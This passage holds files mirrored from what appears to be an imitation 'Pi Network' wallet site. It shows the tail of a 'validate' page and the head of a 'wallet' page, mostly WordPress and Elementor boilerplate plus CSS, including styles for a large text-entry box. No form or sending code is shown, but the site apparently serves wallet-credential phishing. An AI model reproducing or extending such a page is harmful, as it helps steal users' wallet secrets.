		var nectarOptions = { "delay_js": "0", "quick_search": "true", "react_compat": "disabled", "header_entrance": "false", "mobile_header_format": "default", "ocm_btn_position": "default", "left_header_dropdown_func": "default", "ajax_add_to_cart": "0", "ocm_remove_ext_menu_items": "remove_images", "woo_product_filter_toggle": "0", "woo_sidebar_toggles": "true", "woo_sticky_sidebar": "0", "woo_minimal_product_hover": "default", "woo_minimal_product_effect": "default", "woo_related_upsell_carousel": "false", "woo_product_variable_select": "default" };
		var nectar_front_i18n = { "next": "Next", "previous": "Previous" };
/* ]]> */
	</script>
	<script type="text/javascript" src="js/init.js" id="nectar-frontend-js"></script>
	<script type="text/javascript" src="js/touchswipe.min.js" id="touchswipe-js"></script>
	<script type="text/javascript" src="js/vivus.min.js" id="vivus-js"></script>
	<script type="text/javascript" src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
	<script type="text/javascript" src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
	<script type="text/javascript" src="js/waypoints.min.js" id="elementor-waypoints-js"></script>
	<script type="text/javascript" src="js/core.min.js" id="jquery-ui-core-js"></script>
	<script id="elementor-frontend-js-before" type="text/javascript">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close", "a11yCarouselWrapperAriaLabel": "Carousel | Horizontal scrolling: Arrow Left & Right", "a11yCarouselPrevSlideMessage": "Previous slide", "a11yCarouselNextSlideMessage": "Next slide", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } } }, "version": "3.14.0", "is_static": false, "experimentalFeatures": { "e_dom_optimization": true, "e_optimized_assets_loading": true, "e_optimized_css_loading": true, "a11y_improvements": true, "additional_custom_breakpoints": true, "container": true, "e_swiper_latest": true, "landing-pages": true }, "urls": { "assets": "https:\/\/.walet.com\/wp-content\/plugins\/elementor\/assets\/" }, "swiperClass": "swiper", "settings": { "page": [], "editorPreferences": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description" }, "post": { "id": 7561, "title": "validate%20%E2%80%93%20Pi%20Network", "excerpt": "", "featuredImage": false } };
	</script>
	<script type="text/javascript" src="js/frontend.min.js" id="elementor-frontend-js"></script>
</body>


<!-- Mirrored from mainnetactivate.online/wp-content/pi/validate.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 27 Aug 2024 06:01:46 GMT -->
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>

<html lang="en-US" class="no-js">


<!-- Mirrored from mainnetactivate.online/wp-content/pi/wallet.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 27 Aug 2024 06:01:53 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">



	<!--Shortcut icon-->
	<title>wallet</title>
	<meta name="robots" content="max-image-preview:large">
	<link rel="dns-prefetch" href="http://fonts.googlea.s.com/">
	<link rel="alternate" type="application/rss+xml" title="Pi Network &raquo; Feed" href="#">
	<link rel="alternate" type="application/rss+xml" title="Pi Network &raquo; Comments Feed" href="#">
	<script type="text/javascript">
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/.walet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b83f79ee4c56df548cbba7f349d0a40b" } };
		/*! This file is auto-generated */
		!function (i, n) { var o, s, e; function c(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function p(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data), r = (e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0), new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data)); return t.every(function (e, t) { return e === r[t] }) } function u(e, t, n) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\uddfa\ud83c\uddf3", "\ud83c\uddfa\u200b\ud83c\uddf3") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !n(e, "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff", "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff") }return !1 } function f(e, t, n) { var r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : i.createElement("canvas"), a = r.getContext("2d", { willReadFrequently: !0 }), o = (a.textBaseline = "top", a.font = "600 32px Arial", {}); return e.forEach(function (e) { o[e] = t(a, e, n) }), o } function t(e) { var t = i.createElement("script"); t.src = e, t.defer = !0, i.head.appendChild(t) } "undefined" != typeof Promise && (o = "wpEmojiSettingsSupports", s = ["flag", "emoji"], n.supports = { everything: !0, everythingExceptFlag: !0 }, e = new Promise(function (e) { i.addEventListener("DOMContentLoaded", e, { once: !0 }) }), new Promise(function (t) { var n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), p.toString()].join(",") + "));", r = new Blob([e], { type: "text/javascript" }), a = new Worker(URL.createObjectURL(r), { name: "wpTestEmojiSupports" }); return void (a.onmessage = function (e) { c(n = e.data), a.terminate(), t(n) }) } catch (e) { } c(n = f(s, u, p)) } t(n) }).then(function (e) { for (var t in e) n.supports[t] = e[t], n.supports.everything = n.supports.everything && n.supports[t], "flag" !== t && (n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && n.supports[t]); n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && !n.supports.flag, n.DOMReady = !1, n.readyCallback = function () { n.DOMReady = !0 } }).then(function () { return e }).then(function () { var e; n.supports.everything || (n.readyCallback(), (e = n.source || {}).concatemoji ? t(e.concatemoji) : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji))) })) }((window, document), window._wpemojiSettings);
	</script>
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<link rel="stylesheet" id="wp-block-library-css" href="css/style.min.css" type="text/css" media="all">
	<style id="classic-theme-styles-inline-css" type="text/css">
		/*! This file is auto-generated */
		.wp-block-button__link {
			color: #fff;
			background-color: #32373c;
			border-radius: 9999px;
			box-shadow: none;
			text-decoration: none;
			padding: calc(.667em + 2px) calc(1.333em + 2px);
			font-size: 1.125em
		}

		.wp-block-file__button {
			background: #32373c;
			color: #fff;
			text-decoration: none
		}
	</style>
	<style id="global-styles-inline-css" type="text/css">
		body {
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
			--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
		}

		:where(.is-layout-flex) {
			gap: 0.5em;
		}

		:where(.is-layout-grid) {
			gap: 0.5em;
		}

		body .is-layout-flow>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		body .is-layout-flow>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		body .is-layout-flow>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		body .is-layout-constrained>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		body .is-layout-constrained>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
			max-width: var(--wp--style--global--content-size);
			margin-left: auto !important;
			margin-right: auto !important;
		}

		body .is-layout-constrained>.alignwide {
			max-width: var(--wp--style--global--wide-size);
		}

		body .is-layout-flex {
			display: flex;
		}

		body .is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		body .is-layout-flex>* {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		body .is-layout-grid>* {
			margin: 0;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		.wp-block-navigation a:where(:not(.wp-element-button)) {
			color: inherit;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		.wp-block-pullquote {
			font-size: 1.5em;
			line-height: 1.6;
		}
	</style>
	<link rel="stylesheet" id="font-awesome-css" href="css/font-awesome.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="salient-grid-system-legacy-css" href="css/grid-system-legacy.css" type="text/css" media="all">
	<link rel="stylesheet" id="main-styles-css" href="css/style.css" type="text/css" media="all">
	<style id="main-styles-inline-css" type="text/css">
		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-Light.woff') format('woff');
			font-weight: 300;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-Regular.woff') format('woff');
			font-weight: 400;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-SemiBold.woff') format('woff');
			font-weight: 600;
			font-style: normal;
		}

		@font-face {
			font-family: 'Open Sans';
			src: url('fonts/OpenSans-Bold.woff') format('woff');
			font-weight: 700;
			font-style: normal;
		}
	</style>
	<link rel="stylesheet" id="responsive-css" href="css/responsive.css" type="text/css" media="all">
	<link rel="stylesheet" id="skin-material-css" href="css/skin-material.css" type="text/css" media="all">
	<link rel="stylesheet" id="salient-wp-menu-dynamic-css" href="css/menu-dynamic.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend-lite.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="swiper-css" href="css/swiper.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-post-6697-css" href="css/post-6697.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-global-css" href="css/global.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-post-7662-css" href="css/post-7662.css" type="text/css" media="all">
	<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="dynamic-css-css" href="css/salient-dynamic-styles.css" type="text/css" media="all">
	<style id="dynamic-css-inline-css" type="text/css">
		#header-space {
			background-color: #ffffff
		}

		@media only screen and (min-width:1000px) {
			body #ajax-content-wrap.no-scroll {
				min-height: calc(100vh - 106px);
				height: calc(100vh - 106px) !important;
			}
		}

		@media only screen and (min-width:1000px) {

			#page-header-wrap.fullscreen-header,
			#page-header-wrap.fullscreen-header #page-header-bg,
			html:not(.nectar-box-roll-loaded) .nectar-box-roll>#page-header-bg.fullscreen-header,
			.nectar_fullscreen_zoom_recent_projects,
			#nectar_fullscreen_rows:not(.afterLoaded)>div {
				height: calc(100vh - 105px);
			}

			.wpb_row.vc_row-o-full-height.top-level,
			.wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: calc(100vh - 105px);
			}

			html:not(.nectar-box-roll-loaded) .nectar-box-roll>#page-header-bg.fullscreen-header {
				top: 106px;
			}

			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container {
				height: calc(100vh - 104px) !important;
			}

			.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container {
				height: calc(100vh - 104px - 32px) !important;
			}
		}

		@media only screen and (max-width:999px) {
			.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])>div {
				height: calc(100vh - 100px);
			}

			.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,
			.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level>.col.span_12,
			[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,
			[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: calc(100vh - 100px);
			}

			html:not(.nectar-box-roll-loaded) .nectar-box-roll>#page-header-bg.fullscreen-header,
			.nectar_fullscreen_zoom_recent_projects,
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,
			#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])>div {
				height: calc(100vh - 47px);
			}

			.wpb_row.vc_row-o-full-height.top-level,
			.wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: calc(100vh - 47px);
			}

			body[data-transparent-header="false"] #ajax-content-wrap.no-scroll {
				min-height: calc(100vh - 47px);
				height: calc(100vh - 47px);
			}
		}

		#nectar_fullscreen_rows {
			background-color: transparent;
		}

		.screen-reader-text,
		.nectar-skip-to-content:not(:focus) {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.row .col img:not([srcset]) {
			width: auto;
		}

		.row .col img.img-with-animation.nectar-lazy:not([srcset]) {
			width: 100%;
		}
        .comment-box {
  border: 2px solid orange;
  padding: 20px;
  width: 400px;
  margin: 0 auto;
  
  
      border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #FFA500;
    text-align: center ;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-weight: 0;
     display: block;
        margin: 0 auto;
    
}

textarea {
  width: 80%;
  height: 180px;
  margin-bottom: 10px;
      border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #FFA500;
     display: flex;
    flex-direction: column;
    align-items: center;
    display: block;
        margin: 0 auto;
}

button {
  background-color: #ffffff;
  color: #76348e;
  padding: 15px 50px;
  border: 2px solid #76348e;
  cursor: pointer;
      text-align: center;
         
    border-width: 2px 2px 2px 2px;
    font-family: "Helvetica", Sans-serif;
    font-weight: 700;
        border-radius: 20px 20px 20px 20px;
        display: block;
        margin: 0 auto;
}

.bone {
     background-color:  #76348e;
  color: #ffffff;
  padding: 10px 40px;
  border: 2px solid #76348e;
  cursor: pointer;
      text-align: center;
         
    border-width: 2px 2px 2px 2px;
    font-family: "Helvetica", Sans-serif;
    font-weight: 700;
        border-radius: 5px 5px 5px 5px;
        display: block;
        margin: 0 auto;
    
    
}

.txt {
    font-family: "Helvetica", Sans-serif; 
}
	</style>
	<link rel="stylesheet" id="redux-google-fonts-salient_redux-css" href="css-11fe9.html?family=Roboto%3A400%2C500%7CMontserrat%3A700%2C600%2C400%7CCabin%3A700%2C600%2C500%2C400italic%2C400&amp;subset=latin&amp;ver=1687106348" type="text/css" media="all">
	<link rel="stylesheet" id="google-fonts-1-css" href="css-3973c.html?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.3" type="text/css" media="all">
